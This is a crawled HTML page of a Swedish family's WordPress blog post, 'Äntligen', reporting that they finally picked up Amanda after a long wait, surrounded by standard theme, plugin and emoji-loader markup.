

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.adolphssons.se/?p=5497
body_size: 9489
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>adolphssons.se  &raquo; Blog Archive   &raquo; Äntligen</title>

 <meta name="generator" content="WordPress 6.7.4" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.adolphssons.se/wp-content/themes/fieldsofgold/style.css" type="text/css" media="screen" />
	<!--[if lt ie 7]>	
		<link rel="stylesheet" type="text/css" media="screen" href="http://www.adolphssons.se/wp-content/themes/fieldsofgold/ie-win.css" />
	<![endif]-->	
	
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.adolphssons.se/?feed=rss2" />

<link rel="alternate" type="text/xml" title="RSS .92" href="http://www.adolphssons.se/?feed=rss" />

<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://www.adolphssons.se/?feed=atom" />

<link rel="pingback" href="http://www.adolphssons.se/xmlrpc.php" />

	<link rel='archives' title='oktober 2023' href='http://www.adolphssons.se/?m=202310' />
	<link rel='archives' title='maj 2022' href='http://www.adolphssons.se/?m=202205' />
	<link rel='archives' title='mars 2022' href='http://www.adolphssons.se/?m=202203' />
	<link rel='archives' title='februari 2022' href='http://www.adolphssons.se/?m=202202' />
	<link rel='archives' title='oktober 2021' href='http://www.adolphssons.se/?m=202110' />
	<link rel='archives' title='september 2021' href='http://www.adolphssons.se/?m=202109' />
	<link rel='archives' title='november 2019' href='http://www.adolphssons.se/?m=201911' />
	<link rel='archives' title='december 2018' href='http://www.adolphssons.se/?m=201812' />
	<link rel='archives' title='augusti 2018' href='http://www.adolphssons.se/?m=201808' />
	<link rel='archives' title='juli 2018' href='http://www.adolphssons.se/?m=201807' />
	<link rel='archives' title='juni 2018' href='http://www.adolphssons.se/?m=201806' />
	<link rel='archives' title='maj 2018' href='http://www.adolphssons.se/?m=201805' />
	<link rel='archives' title='augusti 2017' href='http://www.adolphssons.se/?m=201708' />
	<link rel='archives' title='juli 2017' href='http://www.adolphssons.se/?m=201707' />
	<link rel='archives' title='juni 2017' href='http://www.adolphssons.se/?m=201706' />
	<link rel='archives' title='maj 2017' href='http://www.adolphssons.se/?m=201705' />
	<link rel='archives' title='april 2017' href='http://www.adolphssons.se/?m=201704' />
	<link rel='archives' title='mars 2017' href='http://www.adolphssons.se/?m=201703' />
	<link rel='archives' title='februari 2017' href='http://www.adolphssons.se/?m=201702' />
	<link rel='archives' title='januari 2017' href='http://www.adolphssons.se/?m=201701' />
	<link rel='archives' title='december 2016' href='http://www.adolphssons.se/?m=201612' />
	<link rel='archives' title='november 2016' href='http://www.adolphssons.se/?m=201611' />
	<link rel='archives' title='oktober 2016' href='http://www.adolphssons.se/?m=201610' />
	<link rel='archives' title='september 2016' href='http://www.adolphssons.se/?m=201609' />
	<link rel='archives' title='augusti 2016' href='http://www.adolphssons.se/?m=201608' />
	<link rel='archives' title='juli 2016' href='http://www.adolphssons.se/?m=201607' />
	<link rel='archives' title='juni 2016' href='http://www.adolphssons.se/?m=201606' />
	<link rel='archives' title='maj 2016' href='http://www.adolphssons.se/?m=201605' />
	<link rel='archives' title='april 2016' href='http://www.adolphssons.se/?m=201604' />
	<link rel='archives' title='mars 2016' href='http://www.adolphssons.se/?m=201603' />
	<link rel='archives' title='februari 2016' href='http://www.adolphssons.se/?m=201602' />
	<link rel='archives' title='januari 2016' href='http://www.adolphssons.se/?m=201601' />
	<link rel='archives' title='december 2015' href='http://www.adolphssons.se/?m=201512' />
	<link rel='archives' title='november 2015' href='http://www.adolphssons.se/?m=201511' />
	<link rel='archives' title='oktober 2015' href='http://www.adolphssons.se/?m=201510' />
	<link rel='archives' title='september 2015' href='http://www.adolphssons.se/?m=201509' />
	<link rel='archives' title='augusti 2015' href='http://www.adolphssons.se/?m=201508' />
	<link rel='archives' title='juli 2015' href='http://www.adolphssons.se/?m=201507' />
	<link rel='archives' title='juni 2015' href='http://www.adolphssons.se/?m=201506' />
	<link rel='archives' title='maj 2015' href='http://www.adolphssons.se/?m=201505' />
	<link rel='archives' title='april 2015' href='http://www.adolphssons.se/?m=201504' />
	<link rel='archives' title='mars 2015' href='http://www.adolphssons.se/?m=201503' />
	<link rel='archives' title='februari 2015' href='http://www.adolphssons.se/?m=201502' />
	<link rel='archives' title='januari 2015' href='http://www.adolphssons.se/?m=201501' />
	<link rel='archives' title='december 2014' href='http://www.adolphssons.se/?m=201412' />
	<link rel='archives' title='augusti 2014' href='http://www.adolphssons.se/?m=201408' />
	<link rel='archives' title='juli 2014' href='http://www.adolphssons.se/?m=201407' />
	<link rel='archives' title='juni 2014' href='http://www.adolphssons.se/?m=201406' />
	<link rel='archives' title='maj 2014' href='http://www.adolphssons.se/?m=201405' />
	<link rel='archives' title='april 2014' href='http://www.adolphssons.se/?m=201404' />
	<link rel='archives' title='mars 2014' href='http://www.adolphssons.se/?m=201403' />
	<link rel='archives' title='februari 2014' href='http://www.adolphssons.se/?m=201402' />
	<link rel='archives' title='januari 2014' href='http://www.adolphssons.se/?m=201401' />
	<link rel='archives' title='december 2013' href='http://www.adolphssons.se/?m=201312' />
	<link rel='archives' title='november 2013' href='http://www.adolphssons.se/?m=201311' />
	<link rel='archives' title='oktober 2013' href='http://www.adolphssons.se/?m=201310' />
	<link rel='archives' title='september 2013' href='http://www.adolphssons.se/?m=201309' />
	<link rel='archives' title='augusti 2013' href='http://www.adolphssons.se/?m=201308' />
	<link rel='archives' title='juli 2013' href='http://www.adolphssons.se/?m=201307' />
	<link rel='archives' title='juni 2013' href='http://www.adolphssons.se/?m=201306' />
	<link rel='archives' title='maj 2013' href='http://www.adolphssons.se/?m=201305' />
	<link rel='archives' title='april 2013' href='http://www.adolphssons.se/?m=201304' />
	<link rel='archives' title='mars 2013' href='http://www.adolphssons.se/?m=201303' />
	<link rel='archives' title='februari 2013' href='http://www.adolphssons.se/?m=201302' />
	<link rel='archives' title='januari 2013' href='http://www.adolphssons.se/?m=201301' />
	<link rel='archives' title='december 2012' href='http://www.adolphssons.se/?m=201212' />
	<link rel='archives' title='november 2012' href='http://www.adolphssons.se/?m=201211' />
	<link rel='archives' title='oktober 2012' href='http://www.adolphssons.se/?m=201210' />
	<link rel='archives' title='september 2012' href='http://www.adolphssons.se/?m=201209' />
	<link rel='archives' title='augusti 2012' href='http://www.adolphssons.se/?m=201208' />
	<link rel='archives' title='juli 2012' href='http://www.adolphssons.se/?m=201207' />
	<link rel='archives' title='juni 2012' href='http://www.adolphssons.se/?m=201206' />
	<link rel='archives' title='maj 2012' href='http://www.adolphssons.se/?m=201205' />
	<link rel='archives' title='april 2012' href='http://www.adolphssons.se/?m=201204' />
	<link rel='archives' title='mars 2012' href='http://www.adolphssons.se/?m=201203' />
	<link rel='archives' title='februari 2012' href='http://www.adolphssons.se/?m=201202' />
	<link rel='archives' title='januari 2012' href='http://www.adolphssons.se/?m=201201' />
	<link rel='archives' title='december 2011' href='http://www.adolphssons.se/?m=201112' />
	<link rel='archives' title='november 2011' href='http://www.adolphssons.se/?m=201111' />
	<link rel='archives' title='oktober 2011' href='http://www.adolphssons.se/?m=201110' />
	<link rel='archives' title='september 2011' href='http://www.adolphssons.se/?m=201109' />
	<link rel='archives' title='augusti 2011' href='http://www.adolphssons.se/?m=201108' />
	<link rel='archives' title='juli 2011' href='http://www.adolphssons.se/?m=201107' />
	<link rel='archives' title='juni 2011' href='http://www.adolphssons.se/?m=201106' />
	<link rel='archives' title='maj 2011' href='http://www.adolphssons.se/?m=201105' />
	<link rel='archives' title='april 2011' href='http://www.adolphssons.se/?m=201104' />
	<link rel='archives' title='mars 2011' href='http://www.adolphssons.se/?m=201103' />
	<link rel='archives' title='februari 2011' href='http://www.adolphssons.se/?m=201102' />
	<link rel='archives' title='januari 2011' href='http://www.adolphssons.se/?m=201101' />
	<link rel='archives' title='december 2010' href='http://www.adolphssons.se/?m=201012' />
	<link rel='archives' title='november 2010' href='http://www.adolphssons.se/?m=201011' />
	<link rel='archives' title='oktober 2010' href='http://www.adolphssons.se/?m=201010' />
	<link rel='archives' title='september 2010' href='http://www.adolphssons.se/?m=201009' />
	<link rel='archives' title='augusti 2010' href='http://www.adolphssons.se/?m=201008' />
	<link rel='archives' title='juli 2010' href='http://www.adolphssons.se/?m=201007' />
	<link rel='archives' title='juni 2010' href='http://www.adolphssons.se/?m=201006' />
	<link rel='archives' title='maj 2010' href='http://www.adolphssons.se/?m=201005' />
	<link rel='archives' title='april 2010' href='http://www.adolphssons.se/?m=201004' />
	<link rel='archives' title='mars 2010' href='http://www.adolphssons.se/?m=201003' />
	<link rel='archives' title='februari 2010' href='http://www.adolphssons.se/?m=201002' />
	<link rel='archives' title='januari 2010' href='http://www.adolphssons.se/?m=201001' />
	<link rel='archives' title='december 2009' href='http://www.adolphssons.se/?m=200912' />
	<link rel='archives' title='november 2009' href='http://www.adolphssons.se/?m=200911' />
	<link rel='archives' title='oktober 2009' href='http://www.adolphssons.se/?m=200910' />
	<link rel='archives' title='september 2009' href='http://www.adolphssons.se/?m=200909' />
	<link rel='archives' title='augusti 2009' href='http://www.adolphssons.se/?m=200908' />
	<link rel='archives' title='juli 2009' href='http://www.adolphssons.se/?m=200907' />
	<link rel='archives' title='juni 2009' href='http://www.adolphssons.se/?m=200906' />
	<link rel='archives' title='maj 2009' href='http://www.adolphssons.se/?m=200905' />
	<link rel='archives' title='mars 2009' href='http://www.adolphssons.se/?m=200903' />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="adolphssons.se &raquo; Kommentarsflöde för Äntligen" href="http://www.adolphssons.se/?feed=rss2&#038;p=5497" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.adolphssons.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hdwstyle-css' href='http://www.adolphssons.se/wp-content/plugins/hdw-player-video-player-video-gallery/css/html5.hdwstyles.css?v=4.2&#038;ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.adolphssons.se/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://www.adolphssons.se/wp-content/plugins/hdw-player-video-player-video-gallery/js/jquery.min.js?ver=2.0.2" id="jquery-js"></script>
<script type="text/javascript" src="http://www.adolphssons.se/wp-content/plugins/hdw-player-video-player-video-gallery/js/majhdwplayer.js?v=4.2&amp;ver=6.7.4" id="hdwmaj-js"></script>
<script type="text/javascript" src="http://www.adolphssons.se/wp-content/plugins/hdw-player-video-player-video-gallery/js/html5.hdwplayer.js?v=4.2&amp;ver=6.7.4" id="hdwhtml-js"></script>
<link rel="https://api.w.org/" href="http://www.adolphssons.se/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.adolphssons.se/index.php?rest_route=/wp/v2/posts/5497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.adolphssons.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="http://www.adolphssons.se/?p=5497" />
<link rel='shortlink' href='http://wp.me/sLXN0-5497' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.adolphssons.se/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.adolphssons.se%2F%3Fp%3D5497" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.adolphssons.se/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.adolphssons.se%2F%3Fp%3D5497&#038;format=xml" />
<link rel="stylesheet" href="/wp-content/plugins/cool-weather/coolweather.css" />
<script type="text/javascript" src="/wp-content/plugins/cool-weather/phprpc_client.js"></script>
<script type="text/javascript" src="/wp-content/plugins/cool-weather/coolweather.js"></script>

Warning: Undefined variable $show_stats in /customers/f/0/d/adolphssons.se/httpd.www/wp-content/plugins/stats/stats.php on line 1384

</head>

<body>
<div id="wrapper2">

	<div id="header">

	       
         	<h1><a href="http://www.adolphssons.se">adolphssons.se</a></h1>
			<div class="slogan"></div>
			
	</div>
	
	<div id="navigation"> 

		
			 <ul> 
              		<li class="page_item"><a href="http://www.adolphssons.se">Home</a></li>

	<li class="page_item page-item-9"><a href="http://www.adolphssons.se/?page_id=9">Galleri</a></li>
<li class="page_item page-item-1544 page_item_has_children"><a href="http://www.adolphssons.se/?page_id=1544">Husbygget</a></li>
<li class="page_item page-item-110 page_item_has_children"><a href="http://www.adolphssons.se/?page_id=110">Privat</a></li>
<li class="page_item page-item-512"><a href="http://www.adolphssons.se/?page_id=512">Gästbok</a></li>
<li class="page_item page-item-2 page_item_has_children"><a href="http://www.adolphssons.se/?page_id=2">Om / Kontakt</a></li>
	
                </ul>
	

	</div>
	
	<div id="wrapper">
	
		<div id="content-wrapper">
		
			<div id="content">
			
			
			
				
			
		
				<div class="post-wrapper">

			<h3 class="post-title"><a href="http://www.adolphssons.se/?p=5497" rel="bookmark" title="Permanent Link to Äntligen">Äntligen</a></h3>


			<div class="post">

			<p><meta charset="UTF-8"></p>
<p class="MsoNormal" style="margin: 0cm; font-size: 11pt; font-family: Calibri, sans-serif; caret-color: rgb(0, 0, 0); color: rgb(0, 0, 0); font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px; -webkit-tap-highlight-color: rgba(26, 26, 26, 0.3); -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; text-decoration: none">Idag hämtade vi äntligen Amanda efter en lång väntan. Vet inte vem som var gladast, jag fick världens varmaste kram.</p>
